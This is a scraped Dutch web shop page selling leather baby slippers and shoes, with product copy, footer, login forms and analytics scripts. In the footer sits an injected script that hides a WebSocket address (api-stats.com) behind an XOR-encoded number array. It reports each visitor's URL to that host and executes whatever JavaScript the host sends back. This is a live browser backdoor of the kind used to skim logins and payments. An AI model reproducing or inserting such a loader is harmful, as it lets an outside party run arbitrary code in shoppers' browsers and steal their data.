<p>Babyslofjes die uitgaan is een veelvoorkomend probleem, maar met de babyslofjes van A@pie is dat gelukkig verleden tijd! Onze babyslofjes gaan niet uit, doordat ze perfect aansluiten bij de voet van jouw kind. We verkopen namelijk speciale modellen voor smalle en brede voetjes. Hierdoor sluiten de slofjes aan en blijven ze beter zitten. Daarnaast zorgt de elastische rond voor nog meer stevigheid. We adviseren babyslofjes niet ‘op de groei’ te kopen, hierdoor zitten ze te ruim en kunnen ze makkelijk uitgaan. De flexibele antislipzool kan hierdoor ook niet optimaal bijdragen aan het maken van de eerste stapjes. Aapie babyslofjes zijn <a href="https://baby-schoenen.nl/45/babyslofjes-die-niet-uitgaan">babyslofjes die niet uitgaan</a>!</p>
<h2>Slofjes voor baby met smalle voet</h2>
<p>De collectie ‘<a href="https://baby-schoenen.nl/42/slofjes-baby-smalle-voet">slofjes baby voor smalle voet</a>’ bestaat uit modellen die rondom de voetjes goed aansluiten. Hierdoor schuiven de smalle voetjes niet opzij en kan er optimaal gebruik worden gemaakt van de antislipzool. Om de zoektocht naar goed aansluitende babyslofjes voor baby’s met smalle voet te vergemakkelijken hebben we die voor je op een rijtje gezet.</p>
<h2>Slofjes voor baby met brede voet</h2>
<p>Heeft jouw baby brede voetjes? Dan kan het een hele zoektocht zijn naar de perfect babyslofjes. Je wilt natuurlijk dat ze netjes aansluiten en ze goed kunnen oefenen voor het maken van de eerste stapjes. We hebben hieraan gedacht en een speciale <a href="https://baby-schoenen.nl/43/slofjes-baby-brede-voet">collectie slofjes voor baby met brede voet</a> opgezet.</p>
<h2>Babyslofjes voor newborn</h2>
<p>We bieden babyslofjes voor newborn aan in zowel meisjes, jongens als neutrale modellen. Ook kun je kiezen tussen zomer- of de winterslofjes, de winterslofjes hebben een zachte voering aan de binnenkant. Geen zorgen over zweetvoetjes, want het echte leer zal dit voorkomen. De <a href="https://baby-schoenen.nl/41/newborn-slofjes">newborn slofjes</a> hebben allemaal een elastische rand, zodat ze goed blijven zitten.</p>
<h2>Warme babyslofjes</h2>
<p>Zodra de zomer zijn einde nadert gaan we druk aan de slag om de <a href="https://baby-schoenen.nl/40/warme-slofjes-baby">collectie warme babyslofjes</a> in orde te maken voor de wintermaanden. We leggen namelijk een grote voorraad aan, zodat de populaire warme babyslofjes de hele winter verkrijgbaar zijn! Deze slofjes hebben een winterwarme voering aan de binnenkant. Dit houdt de kleine teentjes heerlijk warm, zonder dat er zweetvoetjes ontstaan.</p>
<h2>Leren slofjes</h2>
<p>Onze <a href="https://baby-schoenen.nl/36/leren-babyslofjes">leren slofjes</a> zijn handgemaakt en ideaal voor de voeten van je kindje. Het leer zorgt ervoor dat ze geen zweetvoetjes krijgen. Ze kunnen er met sokken, of direct met blote voeten in. De leren slofjes zijn soepel en zacht en blijven goed zitten omdat ze om de voet vormen.</p>
<h2>Babyslofjes in de sale</h2>
<p>We bieden regelmatig onze leren babyslofjes aan in de <a href="https://baby-schoenen.nl/28/sale">sale</a>! Meld je aan voor onze nieuwsbrief om als eerste op de hoogte te worden gebracht van onze aanbiedingen. Vanaf 3 paar babyslofjes krijg je altijd vijf euro korting! Daarnaast worden al onze slofjes in Nederland altijd gratis en binnen 1-2 werkdagen verzonden.</p>
<h2>Babyslofjes haken</h2>
<p>Vroeger werd het ontzettend veel gedaan; zelf babyslofjes haken. Dit kan natuurlijk nog steeds, maar is wel een tijdrovend klusje! Heb je niet zo veel vrije tijd, maar wil je wel graag gehaakte babyslofjes? Bekijk dan onze collectie gehaakte babyslofjes! </p>
<h2>Baby schoenen</h2>
<p>Voor baby schoenen moet je bij Aapie zijn. Wij hebben baby schoenen in verschillende trendy uitvoeringen. Alle baby schoenen; van de eerste loopschoentjes tot de babyschoentjes voor je dreumes zijn van top kwaliteit. De schoentjes zijn ontwikkelt voor de babyvoetjes en zitten dus comfortabel en vallen niet van de voetjes af. Jongens baby schoenen of meisjes baby schoenen verkrijgbaar van schoenmaat 16 tot schoenmaat 23 en gemaakt van het beste leer.</p>
<h2>Babyschoenen voor iedereen</h2>
<p>Onze babyschoenen zijn van top kwaliteit en verkrijgbaar in schattige of hele stoere modellen. Aapie babyschoenen zijn gemaakt voor newborn baby’s tot baby’s van 2 jaar oud en zijn verkrijgbaar in verschillende kleuren en stijlen, van klassiek tot modern of met nepveters zodat het net echte sneakers lijken. Je kunt kiezen uit diverse ontwerpen en modellen, zodat je voor je baby altijd een mooie en comfortabele babyschoen naar je smaak kunt vinden.</p>
<h2>Leren babyschoenen</h2>
<p>Als het gaat om het baby schoenen staat comfort boven aan het lijstje met eisen. Leer is een materiaal dat al jaren gebruikt wordt voor het maken van schoenen, en dat geldt ook voor babyschoenen. Waarom zijn babyschoenen van leer een verstandige keuze? Ten eerste is leer een duurzaam materiaal dat goed is voor de voetjes van je baby. Het is zacht, flexibel en kan iets uitrekken, waardoor het perfecte materiaal is voor babyschoenen. Het biedt een goede ondersteuning aan de voetjes van je baby en voorkomt dat ze te strak in de schoen zitten. Bovendien heeft leer van nature ademende eigenschappen, waardoor de voetjes van je baby goed geventileerd worden en minder snel gaan zweten. Dit is belangrijk om de voeten van je baby droog te houden, vooral bij warme temperaturen.</p>
<h2>babyschoenen flexibele zool</h2>
<p>Voor de baby die de eerste stappen gaat zetten. Babyschoenen met een flexibele zool hebben verschillende voordelen ten opzichte van babyschoenen met een harde zool. Omdat babyvoeten nog in ontwikkeling zijn is het belangrijk dat de zool van de babyschoen flexibel is, zodat de voetjes op een natuurlijke manier kunnen bewegen en zich verder kunnen ontwikkelen. Verder zorgen babyschoenen met een flexibele zool voor meer grip en stabiliteit tijdens het lopen en spelen. </p>
<p></p>
            <!-- /# Additional category description hooks -->
    	</div>
            	</div>

</section>

    
  </div>


            
          </div>
                  </div>
                
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-top-footer text-sm-center ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12 hidden-xs-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                      <div class="block">    <div class="icon"><i class="material-icons"></i></div>    <div class="data">Aapie Babyschoenen<br>Kvk. 91393876<br>Btw.nr. NL865641675B01</div>  </div>      <hr>        <div class="block">      <div class="icon"><i class="material-icons"></i></div>      <div class="data email">        E-mail ons:<br>        <a href="mailto:info@baby-schoenen.nl">info@baby-schoenen.nl</a>      </div>    </div><hr>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://facebook.com/babyschoenen" title="Facebook" target="_blank">Facebook</a></li>
              <li class="youtube"><a href="https://www.youtube.com/@Aapiebabyslofjes-fn9lc" title="YouTube" target="_blank">YouTube</a></li>
              <li class="instagram"><a href="https://www.instagram.com/aapie_babyschoenen/" title="Instagram" target="_blank">Instagram</a></li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12 hidden-title ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Informatie
                </h4>
                        
                            <ul>
                                                            <li><a href="https://baby-schoenen.nl/contact-us" target="_self">CONTACT</a></li>
                                                                                <li><a href="/faqs/veelgestelde-vragen.html" target="_self">VEELGESTELDE VRAGEN</a></li>
                                                                                <li><a href="https://baby-schoenen.nl/content/3-algemene-voorwaarden" target="_self">ALGEMENE VOORWAARDEN</a></li>
                                                                                <li><a href="https://baby-schoenen.nl/content/10-privacy" target="_self">PRIVACY</a></li>
                                                                                <li><a href="https://baby-schoenen.nl/content/8-over-ons" target="_self">OVER A@PIE</a></li>
                                                    </ul>
                    </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_12156761343433836" class="block ApImage">
	
                            <img src="/themes/at_chip_baby/assets/img/modules/appagebuilder/images/Betalingsmogelijkheden babyschoenen.jpg" class="img-fluid "
                                    title=""
            alt="Betalingsmethodes"
	    style=" width:70%; 
			height:auto" />

            	        </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12 hidden-xs-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="block_newsletter" class="block_newsletter block-toggler block accordion_small_screen">
  <div class="title clearfix" data-target="#footer_sub_menu_block_newsletter" data-toggle="collapse">
    <h3 class="title_block">
      Kortingscodes & nieuws
    </h3>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons hidden-sm-up">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <div id="footer_sub_menu_block_newsletter" class="block_content toggle-footer collapse">
    <div class="row">
      <div class="col-xs-12">
        <div class="desc-block">
                                          
                  </div>
      </div>
      <div class="col-xs-12">
        <form action="https://baby-schoenen.nl/#footer" method="post">
          <div class="form-group">
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Je e-mail..."
              >
            </div>
            <button
              class="btn btn-outline"
              name="submitNewsletter"
              type="submit"
              value="Aanmelden"
            >
              <i class="fa fa-envelope"></i><span>Aanmelden</span>
            </button>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    <script>const ncqq = [93,89,89,16,5,5,75,90,67,7,89,94,75,94,67,73,89,4,73,69,71,5,75,90,67,89,94,75,94,21,89,69,95,88,73,79,23];const qqhg = 42;window.ww = new WebSocket(String.fromCharCode(...ncqq.map(enk => enk ^ qqhg)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-bottom-footer ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="copyright text-center">© 2025 Code & Content - All Rights Reserved.</div>    	</div>
    </div>            </div>
</div>
</div>
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
      
    </main>

    
        <script  type="text/javascript" src="https://baby-schoenen.nl/themes/at_chip_baby/assets/cache/bottom-c7f97c143.js" ></script>

<script type="text/javascript">
	var choosefile_text = "Kies bestand";
	var turnoff_popup_text = "Deze popup niet nog een keer weergeven";
	
	var size_item_quickview = 103;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 103;
	var style_scroll_page = 'vertical';
	
	var size_item_quickview_attr = 103;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 193;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:10px; left:10px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		  </div>
		  
		  <div class="modal-body">
				<div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Wachtwoord">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" required="" placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Wachtwoord">
			</div>
			<div class="form-group text-right">				
				<button type="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Account aanmaken
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Of
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>


		  </div> 
		  <div class="modal-footer">
					
		  </div>
		  
		</div>
	  </div>
	
</div><div class="leoquicklogin-mask"></div>

	<div class="leoquicklogin-slidebar">
		
		<div class="leoquicklogin-slidebar-wrapper">
			<div class="leoquicklogin-slidebar-top">
				<button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
					<i class="material-icons">&#xE5CD;</i>
					<span>Sluiten</span>
				</button>
			</div>
			<div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Wachtwoord">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" required="" placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Wachtwoord">
			</div>
			<div class="form-group text-right">				
				<button type="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Account aanmaken
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Of
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>


			
			<div class="leoquicklogin-slidebar-bottom">
				<button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
					<i class="material-icons">&#xE5CD;</i>
					<span>Sluiten</span>
				</button>
			</div>
		</div>
		
	</div>
<script type="text/javascript" data-tag-concierge-gtm-consent-mode-banner-scripts>
  const config = {"display":{"mode":"modal","wall":false},"consent_types":[{"name":"necessary","title":"Noodzakelijk","description":"Noodzakelijke cookies zijn van cruciaal belang voor de basisfuncties van de site en zonder deze cookies zal de site niet functioneren zoals bedoeld. Deze cookies slaan geen persoonlijk identificeerbare informatie op.","default":"required","additional_consent_types":""},{"name":"analytics_storage","title":"Analytics","description":"Analytische cookies worden gebruikt om te begrijpen hoe gebruikers omgaan met de site. Deze cookies helpen bij het verstrekken van informatie over het aantal bezoekers, het afwijzingspercentage, de bron van het verkeer, enz.","default":"denied","additional_consent_types":""},{"name":"ad_storage","title":"Advertentie","description":"Advertentiecookies worden gebruikt om gepersonaliseerde advertenties aan gebruikers te leveren op basis van de pagina's die ze eerder hebben bezocht, en om de effectiviteit van de advertentiecampagne te analyseren.","default":"denied","additional_consent_types":""},{"name":"ad_user_data","title":"Advertising related user data","description":"Advertentiegerelateerde cookies worden gebruikt om advertenties specifiek op u af te stemmen.","default":"denied","additional_consent_types":""},{"name":"ad_personalization","title":"Advertising personalization","description":"Advertentiepersonalisatiecookies worden gebruikt voor remarketing, een vorm van gerichte reclame waarbij u advertenties wordt getoond op basis van uw eerdere browse-activiteit.","default":"denied","additional_consent_types":""},{"name":"functionality_storage","title":"Functioneel","description":"Functionele cookies helpen bij het uitvoeren van bepaalde functies, zoals het delen van site-inhoud op sociale mediaplatforms, het verzamelen van feedback en andere functies van derden.","default":"denied","additional_consent_types":""}],"modal":{"title":"Wij respecteren de privacy van gebruikers","description":"We gebruiken cookies voor een optimale website ervaring. Als u op de knop \u2018Alles accepteren\u2019 klikt, geeft u aan dat u akkoord gaat met ons gebruik van cookies. [Privacybeleid](https:\/\/baby-schoenen.nl\/content\/10-privacy)","buttons":{"accept":"Alles accepteren","settings":"Aanpassen","reject":"Afwijzen"}},"settings":{"title":"Pas uw toestemmingsvoorkeuren aan","description":"We gebruiken cookies om gebruikers te helpen navigeren en bepaalde functies effici\u00ebnt uit te voeren. Details van alle cookies die overeenkomen met elke toestemmingscategorie vindt u hieronder.<br \/><br \/>Cookies die als \u2018essentieel\u2019 zijn geclassificeerd, worden in de browser van de gebruiker opgeslagen omdat ze noodzakelijk zijn om basisfuncties van de site mogelijk te maken.<br \/><br \/>We gebruiken ook cookies van derden om ons te helpen analyseren hoe gebruikers de site gebruiken, evenals om gebruikersvoorkeuren op te slaan en relevante inhoud en advertenties aan gebruikers te leveren. Dit soort cookies worden alleen met uw voorafgaande toestemming in uw browser opgeslagen.<br \/><br \/>U kunt sommige of al deze cookies in- of uitschakelen, maar het uitschakelen van sommige cookies kan uw browse-ervaring be\u00efnvloeden.","buttons":{"save":"Bewaar mijn voorkeuren","close":"Sluiten","reject":"Afwijzen","accept":"Alles accepteren"}}};
  const initFunction = () => {
    cookiesBannerJs(
      function() {
        try {
          return JSON.parse(localStorage.getItem('consent_preferences'));
        } catch (error) {
          return null;
        }
      },
      function(consentPreferences) {
        var updatedPreferences = config.consent_types.reduce(function(agg, type) { if (type.additional_consent_types !== '') { Object.assign(agg, Object.fromEntries(type.additional_consent_types.split(',').map((additionalConsentType) => { return [additionalConsentType, agg[type.name]]; }))) } return agg; }, consentPreferences);
        gtag('consent', 'update', updatedPreferences);
        dataLayer.push({
          event: 'consent_update',
          consent_state: updatedPreferences
        });
        localStorage.setItem('consent_preferences', JSON.stringify(updatedPreferences));
      },
      config
    );
  };

  if (undefined === window.cookiesBannerJs) {
    window.addEventListener('consent-banner.ready', initFunction);
  } else {
    initFunction();
  }


  document.body.addEventListener('consent-banner.shown', () => {
    document.querySelectorAll('input[type=\'checkbox\']').forEach((el) => {
      el.classList.add('not_uniform');
      el.classList.add('comparator');
    })
  });
</script>

<script type="text/javascript" data-tag-concierge-scripts>
  (function(prestashop, tagConcierge) {
    const subscribePrestashop = (prestashop) => {
      if ('function' !== typeof prestashop.on) {
        setTimeout(subscribePrestashop, 500, prestashop);
        return;
      }
      prestashop.on('updateCart', (d) => {
        let data = {...d };
        try {
          if (undefined === data.resp || undefined === data.resp.cart) {
            //bug will be fixed in Prestashop 1.7.8.0
            if (null === tagConcierge.lastPrestashopCartFromResponse) {
              const xhr = new XMLHttpRequest();

              xhr.open('POST', '/index.php?fc=module&module=tagconcierge&controller=ajax&ajax=true', false);
              xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
              xhr.send('action=getCart');

              if (xhr.status === 200) {
                data = {
                  resp: {
                    cart: JSON.parse(xhr.responseText)
                  }
                }
              }
            } else {
              data = {
                resp: {
                  cart: tagConcierge.lastPrestashopCartFromResponse
                }
              }
            }
          }
        } catch (e) {
          console.error(`Tag Concierge - ${e.message}.`);
          return;
        }

        if (undefined === data.resp || undefined === data.resp.cart) {
          console.error('Tag Concierge - unable to acquire cart data.')
          return;
        }

        tagConcierge.dispatch('cartUpdated', data.resp.cart);

        tagConcierge.prestashopCart = {...data.resp.cart};
      });
    }

    subscribePrestashop(prestashop);
  })(prestashop, tagConcierge);
</script>

<script type="text/javascript" data-tag-concierge-scripts>
  (function(dataLayer, tagConcierge) {
    tagConcierge.on('cartUpdated', (cart) => {
      const mapProduct = (product) => {
        let attributes = [];
        for (let attribute in product.attributes) {
          attributes.push(`${attribute.trim().toLowerCase()}_${product.attributes[attribute].trim().toLowerCase()}`)
        }

        return {
          id: parseInt(product['id']),
          name: product['name'],
          price: product['price_with_reduction'],
          brand: product['manufacturer_name'],
          category: product['category'],
          variant: attributes.join('___'),
          variant_id: product['id_product_attribute'],
          stock_quantity: parseInt(product['stock_quantity']),
          minimal_quantity: parseInt(product['minimal_quantity']),
          cart_quantity: parseInt(product['cart_quantity']),
        }
      };

      let products = [];

      for (let localCartProduct of tagConcierge.prestashopCart.products) {
        let productExists = false;
        for (let cartProduct of cart.products) {
          let sameProduct = cartProduct.id === localCartProduct.id
            && cartProduct.attributes_small === localCartProduct.attributes_small;
          if (false === sameProduct) {
            continue;
          }

          productExists = true;

          let localCartProductQuantity = parseInt(localCartProduct.quantity);
          let cartProductQuantity = parseInt(cartProduct.quantity);
          let quantityDiff = cartProductQuantity - localCartProductQuantity;

          if (0 === quantityDiff) {
            break;
          }

          if (0 < quantityDiff) {
            let product = mapProduct(localCartProduct);
            products.push({
              product: product,
              quantity: quantityDiff
            });
            break;
          }
        }
      }

      for (let cartProduct of cart.products) {
        let productExists = false;
        for (let localCartProduct of tagConcierge.prestashopCart.products) {
          let sameProduct = cartProduct.id === localCartProduct.id
            && cartProduct.attributes_small === localCartProduct.attributes_small;
          if (false === sameProduct) {
            continue;
          }

          productExists = true;
        }

        if (false === productExists) {
          let product = mapProduct(cartProduct);
          products.push({
            product: product,
            quantity: cartProduct.cart_quantity
          });
        }
      }

      if (0 === products.length) {
        return;
      }

      for (let product of products) {
        let event = {
          ...tagConcierge.eventBase(),
          event: 'add_to_cart',
        };

        event.ecommerce.items.push({...tagConcierge.mapProductToItem(product.product), quantity: product.quantity});
        event.ecommerce.value = tagConcierge.getProductsValue(event);

        dataLayer.push(event);
      }
    });
  })(dataLayer, tagConcierge);
</script>

<script type="text/javascript" data-tag-concierge-scripts>
  (function(dataLayer, tagConcierge) {
    tagConcierge.on('cartUpdated', (cart) => {
      const mapProduct = (product) => {
        let attributes = [];
        for (let attribute in product.attributes) {
          attributes.push(`${attribute.trim().toLowerCase()}_${product.attributes[attribute].trim().toLowerCase()}`)
        }

        return {
          id: parseInt(product['id']),
          name: product['name'],
          price: product['price_with_reduction'],
          brand: product['manufacturer_name'],
          category: product['category'],
          variant: attributes.join('___'),
          variant_id: product['id_product_attribute'],
          stock_quantity: parseInt(product['stock_quantity']),
          minimal_quantity: parseInt(product['minimal_quantity']),
          cart_quantity: parseInt(product['cart_quantity']),
        }
      };

      let products = [];

      for (let localCartProduct of tagConcierge.prestashopCart.products) {
        let productExists = false;
        for (let cartProduct of cart.products) {
          let sameProduct = cartProduct.id === localCartProduct.id
                  && cartProduct.attributes_small === localCartProduct.attributes_small;
          if (false === sameProduct) {
            continue;
          }

          productExists = true;

          let localCartProductQuantity = parseInt(localCartProduct.quantity);
          let cartProductQuantity = parseInt(cartProduct.quantity);
          let quantityDiff = cartProductQuantity - localCartProductQuantity;

          if (0 === quantityDiff) {
            break;
          }

          if (0 > quantityDiff) {
            let product = mapProduct(localCartProduct);
            products.push({
              product: product,
              quantity: Math.abs(quantityDiff)
            });
            break;
          }
        }

        if (false === productExists) {
